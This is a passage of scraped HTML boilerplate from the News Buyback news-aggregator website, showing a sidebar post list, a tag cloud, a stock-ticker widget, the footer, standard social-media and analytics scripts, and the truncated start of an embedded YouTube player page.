			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://www.newsbuyback.com/author/bond235/"
			title="Team Buyback"
			>
				Team Buyback			</a>
		</span>

		</div>
									</div>
			</div>

			
			<div class="cm-post">
				<a href="https://www.newsbuyback.com/2026/01/syrias-tribal-factions-loyalties-may-determine-future-of-the-state/" title="Syria&#8217;s tribal factions: Loyalties may determine future of the state"><img width="130" height="90" src="https://www.newsbuyback.com/wp-content/uploads/2026/01/syrias-tribal-factions-loyalties-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Syria&#8217;s tribal factions: Loyalties may determine future of the state" title="Syria&#8217;s tribal factions: Loyalties may determine future of the state" decoding="async" srcset="https://www.newsbuyback.com/wp-content/uploads/2026/01/syrias-tribal-factions-loyalties-130x90.jpg 130w, https://www.newsbuyback.com/wp-content/uploads/2026/01/syrias-tribal-factions-loyalties-392x272.jpg 392w, https://www.newsbuyback.com/wp-content/uploads/2026/01/syrias-tribal-factions-loyalties-600x417.jpg 600w" sizes="(max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="cm-post-content">
					<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://www.newsbuyback.com/category/world/" style="background:#dd3333" rel="category tag">World</a></div></div>		<h3 class="cm-entry-title">
			<a href="https://www.newsbuyback.com/2026/01/syrias-tribal-factions-loyalties-may-determine-future-of-the-state/" title="Syria&#8217;s tribal factions: Loyalties may determine future of the state">
				Syria&#8217;s tribal factions: Loyalties may determine future of the state			</a>
		</h3>
		<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://www.newsbuyback.com/2026/01/syrias-tribal-factions-loyalties-may-determine-future-of-the-state/" title="1:44 am" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2026-01-22T01:44:24+05:30">22 January 2026, 1:44 am</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://www.newsbuyback.com/author/bond235/"
			title="Team Buyback"
			>
				Team Buyback			</a>
		</span>

		</div>
									</div>
			</div>

			</div></aside><aside id="tag_cloud-8" class="widget widget_tag_cloud"><h3 class="cm-widget-title"><span>Tag</span></h3><div class="tagcloud"><a href="https://www.newsbuyback.com/tag/60-minutes-australia/" class="tag-cloud-link tag-link-123 tag-link-position-1" style="font-size: 9.7926829268293pt;" aria-label="60 Minutes Australia (2,271 items)">60 Minutes Australia</a>
<a href="https://www.newsbuyback.com/tag/africa/" class="tag-cloud-link tag-link-32 tag-link-position-2" style="font-size: 17.048780487805pt;" aria-label="Africanews (16,036 items)">Africanews</a>
<a href="https://www.newsbuyback.com/tag/al-jazeera-english/" class="tag-cloud-link tag-link-35 tag-link-position-3" style="font-size: 19.353658536585pt;" aria-label="Al Jazeera English (30,192 items)">Al Jazeera English</a>
<a href="https://www.newsbuyback.com/tag/asia/" class="tag-cloud-link tag-link-31 tag-link-position-4" style="font-size: 21.146341463415pt;" aria-label="Asianews (48,949 items)">Asianews</a>
<a href="https://www.newsbuyback.com/tag/australia/" class="tag-cloud-link tag-link-42 tag-link-position-5" style="font-size: 11.670731707317pt;" aria-label="Australianews (3,781 items)">Australianews</a>
<a href="https://www.newsbuyback.com/tag/business-insider/" class="tag-cloud-link tag-link-167 tag-link-position-6" style="font-size: 8.5121951219512pt;" aria-label="Business Insider (1,612 items)">Business Insider</a>
<a href="https://www.newsbuyback.com/tag/china-in-focus-ntd/" class="tag-cloud-link tag-link-218 tag-link-position-7" style="font-size: 8.6829268292683pt;" aria-label="China in Focus - NTD (1,711 items)">China in Focus - NTD</a>
<a href="https://www.newsbuyback.com/tag/cnbc/" class="tag-cloud-link tag-link-127 tag-link-position-8" style="font-size: 8.0853658536585pt;" aria-label="CNBC (1,459 items)">CNBC</a>
<a href="https://www.newsbuyback.com/tag/cnbcafrica/" class="tag-cloud-link tag-link-125 tag-link-position-9" style="font-size: 9.109756097561pt;" aria-label="CNBCAfrica (1,894 items)">CNBCAfrica</a>
<a href="https://www.newsbuyback.com/tag/cricket/" class="tag-cloud-link tag-link-75 tag-link-position-10" style="font-size: 8.7682926829268pt;" aria-label="Cricket (1,722 items)">Cricket</a>
<a href="https://www.newsbuyback.com/tag/curiosity/" class="tag-cloud-link tag-link-86 tag-link-position-11" style="font-size: 12.609756097561pt;" aria-label="Curiosity (4,867 items)">Curiosity</a>
<a href="https://www.newsbuyback.com/tag/daily-news-shows/" class="tag-cloud-link tag-link-184 tag-link-position-12" style="font-size: 14.743902439024pt;" aria-label="Daily News Shows (8,806 items)">Daily News Shows</a>
<a href="https://www.newsbuyback.com/tag/documentary/" class="tag-cloud-link tag-link-141 tag-link-position-13" style="font-size: 12.609756097561pt;" aria-label="documentary (4,884 items)">documentary</a>
<a href="https://www.newsbuyback.com/tag/dw-news/" class="tag-cloud-link tag-link-38 tag-link-position-14" style="font-size: 16.451219512195pt;" aria-label="DW News (13,784 items)">DW News</a>
<a href="https://www.newsbuyback.com/tag/economics/" class="tag-cloud-link tag-link-29 tag-link-position-15" style="font-size: 15.256097560976pt;" aria-label="Economicsnews (9,888 items)">Economicsnews</a>
<a href="https://www.newsbuyback.com/tag/economics-opinions/" class="tag-cloud-link tag-link-43 tag-link-position-16" style="font-size: 14.914634146341pt;" aria-label="Economics Opinions (9,149 items)">Economics Opinions</a>
<a href="https://www.newsbuyback.com/tag/euronews/" class="tag-cloud-link tag-link-65 tag-link-position-17" style="font-size: 16.024390243902pt;" aria-label="EuroNews (12,418 items)">EuroNews</a>
<a href="https://www.newsbuyback.com/tag/gadgets/" class="tag-cloud-link tag-link-84 tag-link-position-18" style="font-size: 11.585365853659pt;" aria-label="Gadgets (3,684 items)">Gadgets</a>
<a href="https://www.newsbuyback.com/tag/gregory-mannarino/" class="tag-cloud-link tag-link-238 tag-link-position-19" style="font-size: 8pt;" aria-label="Gregory Mannarino (1,409 items)">Gregory Mannarino</a>
<a href="https://www.newsbuyback.com/tag/hw-news-english/" class="tag-cloud-link tag-link-231 tag-link-position-20" style="font-size: 16.707317073171pt;" aria-label="HW News English (14,654 items)">HW News English</a>
<a href="https://www.newsbuyback.com/tag/india/" class="tag-cloud-link tag-link-131 tag-link-position-21" style="font-size: 20.036585365854pt;" aria-label="India (36,682 items)">India</a>
<a href="https://www.newsbuyback.com/tag/indiannews/" class="tag-cloud-link tag-link-151 tag-link-position-22" style="font-size: 13.719512195122pt;" aria-label="indiannews (6,545 items)">indiannews</a>
<a href="https://www.newsbuyback.com/tag/indian-news-show/" class="tag-cloud-link tag-link-208 tag-link-position-23" style="font-size: 9.7073170731707pt;" aria-label="Indian News Show (2,252 items)">Indian News Show</a>
<a href="https://www.newsbuyback.com/tag/inside-edition/" class="tag-cloud-link tag-link-145 tag-link-position-24" style="font-size: 9.280487804878pt;" aria-label="Inside Edition (1,982 items)">Inside Edition</a>
<a href="https://www.newsbuyback.com/tag/south-america/" class="tag-cloud-link tag-link-37 tag-link-position-25" style="font-size: 9.5365853658537pt;" aria-label="latinamericanews (2,118 items)">latinamericanews</a>
<a href="https://www.newsbuyback.com/tag/newslaundry/" class="tag-cloud-link tag-link-162 tag-link-position-26" style="font-size: 11.841463414634pt;" aria-label="newslaundry (4,010 items)">newslaundry</a>
<a href="https://www.newsbuyback.com/tag/ramdom1/" class="tag-cloud-link tag-link-137 tag-link-position-27" style="font-size: 11.926829268293pt;" aria-label="Ramdom1 (4,056 items)">Ramdom1</a>
<a href="https://www.newsbuyback.com/tag/random/" class="tag-cloud-link tag-link-62 tag-link-position-28" style="font-size: 17.30487804878pt;" aria-label="Random (17,348 items)">Random</a>
<a href="https://www.newsbuyback.com/tag/random1/" class="tag-cloud-link tag-link-70 tag-link-position-29" style="font-size: 17.134146341463pt;" aria-label="Random1 (16,617 items)">Random1</a>
<a href="https://www.newsbuyback.com/tag/random2/" class="tag-cloud-link tag-link-87 tag-link-position-30" style="font-size: 17.048780487805pt;" aria-label="Random2 (16,201 items)">Random2</a>
<a href="https://www.newsbuyback.com/tag/random3/" class="tag-cloud-link tag-link-170 tag-link-position-31" style="font-size: 11.158536585366pt;" aria-label="Random3 (3,346 items)">Random3</a>
<a href="https://www.newsbuyback.com/tag/real-vision-finance/" class="tag-cloud-link tag-link-94 tag-link-position-32" style="font-size: 8.1707317073171pt;" aria-label="Real Vision Finance (1,468 items)">Real Vision Finance</a>
<a href="https://www.newsbuyback.com/tag/secular-talk/" class="tag-cloud-link tag-link-166 tag-link-position-33" style="font-size: 11.5pt;" aria-label="Secular Talk (3,649 items)">Secular Talk</a>
<a href="https://www.newsbuyback.com/tag/south-china-morning-post/" class="tag-cloud-link tag-link-89 tag-link-position-34" style="font-size: 11.329268292683pt;" aria-label="South China Morning Post (3,505 items)">South China Morning Post</a>
<a href="https://www.newsbuyback.com/tag/sports/" class="tag-cloud-link tag-link-55 tag-link-position-35" style="font-size: 10.30487804878pt;" aria-label="Sports (2,624 items)">Sports</a>
<a href="https://www.newsbuyback.com/tag/the-lallantop/" class="tag-cloud-link tag-link-150 tag-link-position-36" style="font-size: 15.256097560976pt;" aria-label="The Lallantop (9,961 items)">The Lallantop</a>
<a href="https://www.newsbuyback.com/tag/the-late-show-with-stephen-colbert/" class="tag-cloud-link tag-link-152 tag-link-position-37" style="font-size: 8.5975609756098pt;" aria-label="The Late Show with Stephen Colbert (1,673 items)">The Late Show with Stephen Colbert</a>
<a href="https://www.newsbuyback.com/tag/the-money-gps/" class="tag-cloud-link tag-link-50 tag-link-position-38" style="font-size: 8.4268292682927pt;" aria-label="The Money GPS (1,567 items)">The Money GPS</a>
<a href="https://www.newsbuyback.com/tag/the-quint/" class="tag-cloud-link tag-link-130 tag-link-position-39" style="font-size: 13.80487804878pt;" aria-label="The Quint (6,737 items)">The Quint</a>
<a href="https://www.newsbuyback.com/tag/the-wire/" class="tag-cloud-link tag-link-160 tag-link-position-40" style="font-size: 11.756097560976pt;" aria-label="The Wire (3,913 items)">The Wire</a>
<a href="https://www.newsbuyback.com/tag/north-america/" class="tag-cloud-link tag-link-30 tag-link-position-41" style="font-size: 18.329268292683pt;" aria-label="usnews (22,787 items)">usnews</a>
<a href="https://www.newsbuyback.com/tag/valuetainment/" class="tag-cloud-link tag-link-132 tag-link-position-42" style="font-size: 8.5121951219512pt;" aria-label="Valuetainment (1,611 items)">Valuetainment</a>
<a href="https://www.newsbuyback.com/tag/vice-news/" class="tag-cloud-link tag-link-92 tag-link-position-43" style="font-size: 8.3414634146341pt;" aria-label="VICE News (1,544 items)">VICE News</a>
<a href="https://www.newsbuyback.com/tag/worldnews/" class="tag-cloud-link tag-link-128 tag-link-position-44" style="font-size: 22pt;" aria-label="Worldnews (62,245 items)">Worldnews</a>
<a href="https://www.newsbuyback.com/tag/worldnewsshows/" class="tag-cloud-link tag-link-175 tag-link-position-45" style="font-size: 11.158536585366pt;" aria-label="WorldNewsShows (3,281 items)">WorldNewsShows</a></div>
</aside>
	</div>
</div>

		</div><!-- .cm-container -->
				</div><!-- #main -->
					<div class="advertisement_above_footer">
				<div class="inner-wrap">
					<aside id="custom_html-16" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- TradingView Widget BEGIN -->
<style>
div .tradingview {
  position: fixed;
  width: 100%;
  bottom: -8px; 
	left: 0px;
	right: 0px;
}
.tradingview {pointer-events: none;}
</style>
<div id = "tradingID" class="tradingview">
<script type="7ece5152b1da4d05febbadb7-text/javascript" src="https://s3.tradingview.com/external-embedding/embed-widget-ticker-tape.js">

  {
  "symbols": [
    {
      "proName": "FOREXCOM:SPXUSD",
      "title": "S&P 500"
    },
    {
      "proName": "FOREXCOM:NSXUSD",
      "title": "Nasdaq 100"
    },
    {
      "proName": "BITSTAMP:BTCUSD",
      "title": "BTC/USD"
    },
    {
      "proName": "BITSTAMP:ETHUSD",
      "title": "ETH/USD"
    },
    {
      "description": "Gold(US$/OZ)",
      "proName": "TVC:GOLD"
    },
    {
      "description": "Toronto TSX",
      "proName": "TSX:TSX"
    },
    {
      "description": "Sensex",
      "proName": "BSE:SENSEX"
    },
    {
      "description": "London LSE",
      "proName": "LSE:LSE"
    },
    {
      "description": "Australia ASX",
      "proName": "ASX:XTX"
    },
    {
      "description": "US WTI(Oil)/$",
      "proName": "TVC:USOIL"
    },
    {
      "description": "London Brent(Oil)/$",
      "proName": "TVC:UKOIL"
    },
    {
      "description": "GOLD 1gm/$",
      "proName": "FX_IDC:XAUUSDG"
    },
    {
      "description": "GOLD 1gm/€",
      "proName": "FX_IDC:XAUEURG"
    },
    {
      "description": "NIKKEI",
      "proName": "INDEX:NKY"
    },
    {
      "description": "GOLD 1gm/₹",
      "proName": "FX_IDC:XAUINRG"
    }
  ],
  "colorTheme": "dark",
  "isTransparent": false,
  "displayMode": "adaptive",
  "locale": "in"
}


  </script>
</div>
<!-- TradingView Widget END --></div></aside><aside id="custom_html-18" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside>				</div>
			</div>
					<footer id="cm-footer" class="cm-footer colormag-footer--classic">
				<div class="cm-footer-bar cm-footer-bar-style-1">
			<div class="cm-container">
				<div class="cm-row">
				<div class="cm-footer-bar-area">
		
		<div class="cm-footer-bar__1">
			
		<div class="social-links">
			<ul>
				<li><a href="https://www.facebook.com/newsbuyback" target="_blank"><i class="fa fa-facebook"></i></a></li><li><a href="https://twitter.com/newsbuyback" target="_blank"><i class="fa-brands fa-x-twitter"></i></a></li>			</ul>
		</div><!-- .social-links -->
		
			<nav class="cm-footer-menu">
							</nav>
		</div> <!-- /.cm-footer-bar__1 -->

				<div class="cm-footer-bar__2">
			<div class="copyright">Copyright &copy; 2026 <a href="https://www.newsbuyback.com/" title="News Buyback"><span>News Buyback</span></a>. All rights reserved.<br><a href="https://themegrill.com/themes/colormag" target="_blank" title="" rel="nofollow"><span></span></a><a href="https://wordpress.org" target="_blank" title="" rel="nofollow"><span></span></a>.</div>		</div> <!-- /.cm-footer-bar__2 -->
				</div><!-- .cm-footer-bar-area -->
						</div><!-- .cm-container -->
			</div><!-- .cm-row -->
		</div><!-- .cm-footer-bar -->
				</footer><!-- #cm-footer -->
					<a href="#cm-masthead" id="scroll-up"><i class="fa fa-chevron-up"></i></a>
				</div><!-- #page -->
					<script type="7ece5152b1da4d05febbadb7-text/javascript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
	<script type="7ece5152b1da4d05febbadb7-text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/www.newsbuyback.com\/2020\/10\/gondi-bulletin-%e0%a4%ae%e0%a4%b9%e0%a4%be%e0%a4%b0%e0%a4%be%e0%a4%b7%e0%a5%8d%e0%a4%9f%e0%a5%8d%e0%a4%b0-%e0%a4%ad%e0%a5%80%e0%a4%ae%e0%a4%be-%e0%a4%95%e0%a5%8b%e0%a4%b0%e0%a5%87%e0%a4%97%e0%a4%be\/":64307,"https:\/\/www.newsbuyback.com\/2026\/01\/tony-blair-jared-kushner-and-gaza-thetake-shorts-podcast\/":710078};
	</script>
							<script type="7ece5152b1da4d05febbadb7-text/javascript">!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script>
						<div id="fb-root"></div>
			<script type="7ece5152b1da4d05febbadb7-text/javascript">(function(d, s, id) { var js, fjs = d.getElementsByTagName(s)[0]; if (d.getElementById(id)) return; js = d.createElement(s); js.id = id; js.src = 'https://connect.facebook.net/en_GB/sdk.js#xfbml=1&amp;appId=249643311490&version=v2.3'; fjs.parentNode.insertBefore(js, fjs); }(document, 'script', 'facebook-jssdk'));</script>
			<script type="7ece5152b1da4d05febbadb7-text/javascript">
			document.body.addEventListener( 'is.post-load', function() {
				if ( 'undefined' !== typeof FB ) {
					FB.XFBML.parse();
				}
			} );
			</script>
						<script type="7ece5152b1da4d05febbadb7-text/javascript">
				( function () {
					var currentScript = document.currentScript;

					// Helper function to load an external script.
					function loadScript( url, cb ) {
						var script = document.createElement( 'script' );
						var prev = currentScript || document.getElementsByTagName( 'script' )[ 0 ];
						script.setAttribute( 'async', true );
						script.setAttribute( 'src', url );
						prev.parentNode.insertBefore( script, prev );
						script.addEventListener( 'load', cb );
					}

					function init() {
						loadScript( 'https://platform.linkedin.com/in.js?async=true', function () {
							if ( typeof IN !== 'undefined' ) {
								IN.init();
							}
						} );
					}

					if ( document.readyState === 'loading' ) {
						document.addEventListener( 'DOMContentLoaded', init );
					} else {
						init();
					}

					document.body.addEventListener( 'is.post-load', function() {
						if ( typeof IN !== 'undefined' ) {
							IN.parse();
						}
					} );
				} )();
			</script>
			<link rel='stylesheet' id='so-css-colormag-css' href='https://www.newsbuyback.com/wp-content/uploads/so-css/so-css-colormag.css?ver=1704129134' type='text/css' media='all' />
<script type="7ece5152b1da4d05febbadb7-text/javascript" id="wtpsw-public-script-js-extra">
/* <![CDATA[ */
var Wtpsw = {"elementor_preview":"0","ajaxurl":"https:\/\/www.newsbuyback.com\/wp-admin\/admin-ajax.php","is_mobile":"0","is_avada":"0","is_rtl":"0","post_view_count":"64307","data_nonce":"660e9614b7"};
/* ]]> */
</script>
<script type="7ece5152b1da4d05febbadb7-text/javascript" src="https://www.newsbuyback.com/wp-content/plugins/wp-trending-post-slider-and-widget/assets/js/wtpsw-public.js?ver=1.8.4" id="wtpsw-public-script-js"></script>
<script type="7ece5152b1da4d05febbadb7-text/javascript" src="https://www.newsbuyback.com/wp-content/themes/colormag/assets/js/colormag-custom.min.js?ver=4.1.1" id="colormag-custom-js"></script>
<script type="7ece5152b1da4d05febbadb7-text/javascript" src="https://www.newsbuyback.com/wp-content/themes/colormag/assets/js/jquery.bxslider.min.js?ver=4.1.1" id="colormag-bxslider-js"></script>
<script type="7ece5152b1da4d05febbadb7-text/javascript" src="https://www.newsbuyback.com/wp-content/themes/colormag/assets/js/sticky/jquery.sticky.min.js?ver=4.1.1" id="colormag-sticky-menu-js"></script>
<script type="7ece5152b1da4d05febbadb7-text/javascript" src="https://www.newsbuyback.com/wp-content/themes/colormag/assets/js/magnific-popup/jquery.magnific-popup.min.js?ver=4.1.1" id="colormag-featured-image-popup-js"></script>
<script type="7ece5152b1da4d05febbadb7-text/javascript" src="https://www.newsbuyback.com/wp-content/themes/colormag/assets/js/navigation.min.js?ver=4.1.1" id="colormag-navigation-js"></script>
<script type="7ece5152b1da4d05febbadb7-text/javascript" src="https://www.newsbuyback.com/wp-content/themes/colormag/assets/js/fitvids/jquery.fitvids.min.js?ver=4.1.1" id="colormag-fitvids-js"></script>
<script type="7ece5152b1da4d05febbadb7-text/javascript" src="https://www.newsbuyback.com/wp-content/themes/colormag/assets/js/skip-link-focus-fix.min.js?ver=4.1.1" id="colormag-skip-link-focus-fix-js"></script>
<script type="7ece5152b1da4d05febbadb7-text/javascript" defer src="https://www.newsbuyback.com/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.3" id="__ytprefsfitvids__-js"></script>
<script type="7ece5152b1da4d05febbadb7-text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"212254586\",\"post\":\"64307\",\"tz\":\"5.5\",\"srv\":\"www.newsbuyback.com\",\"j\":\"1:15.2\"}") ]);
_stq.push([ "clickTrackerInit", "212254586", "64307" ]);
/* ]]> */
</script>
<script type="7ece5152b1da4d05febbadb7-text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="7ece5152b1da4d05febbadb7-text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="7ece5152b1da4d05febbadb7-text/javascript" src="https://www.newsbuyback.com/wp-content/plugins/jetpack_bkp/_inc/build/sharedaddy/sharing.min.js?ver=15.2" id="sharing-js-js"></script>
<script type="7ece5152b1da4d05febbadb7-text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-telegram' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-telegram' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtelegram', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>

</body>
</html>

<!-- Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com -->

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using Redis 
Database Caching 2/26 queries in 0.275 seconds using Redis (Request-wide modification query)

Served from: www.newsbuyback.com @ 2026-01-22 02:15:03 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.youtube-nocookie.com/embed/pQd8b2qRRK0?enablejsapi=1&autoplay=0&cc_load_policy=1&cc_lang_pref=&iv_load_policy=3&loop=0&rel=0&fs=1&playsinline=1&autohide=2&hl=en_GB&theme=dark&color=red&controls=1&
body_size: 47042
content:
<!DOCTYPE html><html lang="en-GB" dir="ltr" data-cast-api-enabled="true"><head><meta name="viewport" content="width=device-width, initial-scale=1"><script nonce="IeyBgLLRSblzw8msxM__0Q">if ('undefined' == typeof Symbol || 'undefined' == typeof Symbol.iterator) {delete Array.prototype.entries;}</script><style name="www-roboto" nonce="uqLgBXLhjHJOulopOOgDEg">@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1